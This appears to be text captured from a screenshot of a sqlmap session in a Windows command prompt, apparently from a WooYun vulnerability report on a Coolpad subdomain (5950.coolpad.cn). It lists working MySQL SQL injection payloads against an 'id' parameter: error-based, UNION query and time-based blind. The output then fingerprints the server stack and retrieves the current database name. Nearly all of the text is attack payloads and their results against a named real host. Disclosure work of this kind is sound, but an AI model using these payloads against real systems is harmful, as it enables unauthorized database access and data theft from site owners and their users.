 管理员: cmd.bat
Payload: id=11 AND (SELECT 7365 FROM(SELECT COUNT(*),CONCAT(0x71706b6a71,(SE
LECT (CASE WHEN (7365=7365) THEN 1 ELSE 0 END)),0x716a707a71,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 10 columns
Payload: id=-6987 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT
(0x71706b6a71,0x6871696c4f68754a6644,0x716a707a71),NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=11 AND SLEEP(5)
---
[14:17:55] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.15
back-end DBMS: MySQL 5.0
[14:17:55] [INFO] fetching current database
current database:    '5950coolpad'
[14:17:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\5950.coolpad.cn'
[*] shutting down at 14:17:55
www.wooyun.org
C:\Python27\sqlmap>